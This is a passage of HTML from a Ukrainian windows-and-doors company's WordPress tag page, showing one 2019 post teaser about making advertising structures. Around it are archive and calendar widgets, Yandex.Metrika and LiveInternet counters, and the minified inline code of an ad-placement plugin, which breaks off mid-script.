	<li><a href='https://okna-optom.com.ua/2021/04/'>Апрель 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/03/'>Март 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/02/'>Февраль 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2021/01/'>Январь 2021</a></li>
	<li><a href='https://okna-optom.com.ua/2020/12/'>Декабрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/11/'>Ноябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/09/'>Сентябрь 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/07/'>Июль 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/05/'>Май 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/04/'>Апрель 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2020/03/'>Март 2020</a></li>
	<li><a href='https://okna-optom.com.ua/2019/11/'>Ноябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/10/'>Октябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/09/'>Сентябрь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/08/'>Август 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/06/'>Июнь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/05/'>Май 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/04/'>Апрель 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/03/'>Март 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/02/'>Февраль 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2019/01/'>Январь 2019</a></li>
	<li><a href='https://okna-optom.com.ua/2018/12/'>Декабрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/11/'>Ноябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/10/'>Октябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/09/'>Сентябрь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/07/'>Июль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/05/'>Май 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/04/'>Апрель 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/03/'>Март 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/02/'>Февраль 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2018/01/'>Январь 2018</a></li>
	<li><a href='https://okna-optom.com.ua/2017/12/'>Декабрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2017/10/'>Октябрь 2017</a></li>
	<li><a href='https://okna-optom.com.ua/2015/09/'>Сентябрь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/08/'>Август 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/07/'>Июль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/06/'>Июнь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/05/'>Май 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/04/'>Апрель 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/03/'>Март 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/02/'>Февраль 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2015/01/'>Январь 2015</a></li>
	<li><a href='https://okna-optom.com.ua/2014/12/'>Декабрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/11/'>Ноябрь 2014</a></li>
	<li><a href='https://okna-optom.com.ua/2014/10/'>Октябрь 2014</a></li>
			</ul>

			
    </div>
</div>

    </div>
</div>
</div><div id="calendar-3" class="widget widget_calendar"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://okna-optom.com.ua/2025/10/">&laquo; Окт</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockHeader">
    <div class="l"></div>
    <div class="r"></div>
    <div class="art-header-tag-icon">
        <div class="t">Статистика</div>
    </div>
</div><div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=49764916&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/49764916/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="49764916" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49764916 = new Ya.Metrika2({
                    id:49764916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49764916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
    </div>
</div>

    </div>
</div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="art-Block">
    <div class="art-Block-body">
<div class="art-BlockContent">
    <div class="art-BlockContent-tl"></div>
    <div class="art-BlockContent-tr"></div>
    <div class="art-BlockContent-bl"></div>
    <div class="art-BlockContent-br"></div>
    <div class="art-BlockContent-tc"></div>
    <div class="art-BlockContent-bc"></div>
    <div class="art-BlockContent-cl"></div>
    <div class="art-BlockContent-cr"></div>
    <div class="art-BlockContent-cc"></div>
    <div class="art-BlockContent-body">
<div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div>
    </div>
</div>

    </div>
</div>
</div></div>
<div class="art-content">



<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">

<div class="art-PostContent">


<h2 class="pagetitle">Записи с меткой &laquo;изготовление рекламных конструкций&raquo;</h2>




</div>
<div class="cleared"></div>


</div>

    </div>
</div>



<div class="art-Post">
    <div class="art-Post-tl"></div>
    <div class="art-Post-tr"></div>
    <div class="art-Post-bl"></div>
    <div class="art-Post-br"></div>
    <div class="art-Post-tc"></div>
    <div class="art-Post-bc"></div>
    <div class="art-Post-cl"></div>
    <div class="art-Post-cr"></div>
    <div class="art-Post-cc"></div>
    <div class="art-Post-body">
<div class="art-Post-inner art-article">
<h2 class="art-PostHeaderIcon-wrapper">
<span class="art-PostHeader"><a href="https://okna-optom.com.ua/2019/08/19/izgotovlenie-reklamnyih-konstruktsiy/" rel="bookmark" title="Постоянная ссылка на Изготовление рекламных конструкций">
Изготовление рекламных конструкций</a></span>
</h2>
<div class="art-PostMetadataHeader">
<div class="art-PostHeaderIcons art-metadata-icons">
19.08.2019 | Автор: <a href="#" title="Автор">Лилия Рябинина</a>

</div>

</div>
<div class="art-PostContent">
<div class="flat_pm_start"></div>
<p><a href="http://okna-optom.com.ua/wp-content/uploads/2019/08/ВС-презентация-с-человеком-768x461.jpg"><img loading="lazy" class="alignleft size-medium wp-image-3445" src="http://okna-optom.com.ua/wp-content/uploads/2019/08/ВС-презентация-с-человеком-768x461-300x180.jpg" alt="" width="300" height="180" srcset="https://okna-optom.com.ua/wp-content/uploads/2019/08/ВС-презентация-с-человеком-768x461-300x180.jpg 300w, https://okna-optom.com.ua/wp-content/uploads/2019/08/ВС-презентация-с-человеком-768x461.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></a>Современного человека повсюду окружает реклама, её можно встретить везде в общественном транспорте, на стенах зданий, столбах, остановках общественного транспорта, штандерах, растяжках, ситилайтах, её можно встретить в печатном виде (буклеты, визитки и т.п.). Но, несмотря на такое количество, люди уже привыкли к ней и практически не обращают на неё внимание. <a href="https://okna-optom.com.ua/2019/08/19/izgotovlenie-reklamnyih-konstruktsiy/#more-3444" class="more-link">Прочитать остальную часть записи &raquo;</a></p>
<div class="flat_pm_end"></div>

</div>
<div class="cleared"></div>
<div class="art-PostMetadataFooter">
<div class="art-PostFooterIcons art-metadata-icons">
Рубрика: <a href="https://okna-optom.com.ua/category/poleznyie-sovetyi/" rel="category tag">Полезные советы</a>, <a href="https://okna-optom.com.ua/category/tehnika-i-tehnologii/" rel="category tag">Техника и технологии</a> | Метки: <a href="https://okna-optom.com.ua/tag/%d0%b1%d1%83%d0%ba%d0%bb%d0%b5%d1%82%d1%8b/" rel="tag">буклеты</a>, <a href="https://okna-optom.com.ua/tag/%d0%b2%d0%b8%d0%b7%d0%b8%d1%82%d0%ba%d0%b8/" rel="tag">визитки</a>, <a href="https://okna-optom.com.ua/tag/%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8/" rel="tag">вывески</a>, <a href="https://okna-optom.com.ua/tag/izgotovlenie-reklamnyih-konstruktsiy/" rel="tag">изготовление рекламных конструкций</a>, <a href="https://okna-optom.com.ua/tag/%d0%bb%d0%b5%d0%b9%d1%82%d0%b1%d0%be%d0%ba%d1%81%d1%8b/" rel="tag">лейтбоксы</a>, <a href="https://okna-optom.com.ua/tag/reklama-v-transporte/" rel="tag">реклама в транспорте</a>, <a href="https://okna-optom.com.ua/tag/reklamnyie-rastyazhki/" rel="tag">рекламные растяжки</a>  | <a href="https://okna-optom.com.ua/2019/08/19/izgotovlenie-reklamnyih-konstruktsiy/#respond">Нет комментариев &#187;</a>
</div>

</div>

</div>

    </div>
</div>





</div>

</div>
<div class="cleared"></div>

<div class="art-Footer">
    <div class="art-Footer-inner">
                <a href="https://okna-optom.com.ua/feed/" class="art-rss-tag-icon" title="RSS"></a>
                <div class="art-Footer-text">
<p>
<a href='#'></a><a href='#'></a><a href='#'></a><a href='#'></a><br/>Copyright © 2015Окна и двери.</p>
</div>
    </div>
    <div class="art-Footer-background">
    </div>
</div>

    </div>
</div>
<div class="cleared"></div>
<p class="art-page-footer">

</p>
</div>

<!-- 63 запросов. 0,366 секунд. -->
<div><!-- Powered by WPtouch: 4.3.59 --><script type='text/javascript' src='https://okna-optom.com.ua/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var 